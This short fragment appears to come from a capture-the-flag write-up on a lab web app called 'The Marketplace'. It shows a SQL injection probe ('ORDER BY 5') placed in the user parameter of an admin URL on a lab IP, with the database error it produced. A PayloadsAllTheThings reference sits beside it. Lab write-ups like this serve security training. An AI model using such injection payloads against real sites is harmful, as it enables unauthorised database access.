 Error
PayloadsAllTheThings/My
10.10.109.12/admin?user=2 ORDER BY 5
The Marketplace
Home | Administration panel | New listing | Messages | Log out
Error: ER_BAD_FIELD_ERROR: Unknown column '5' in 'order clause'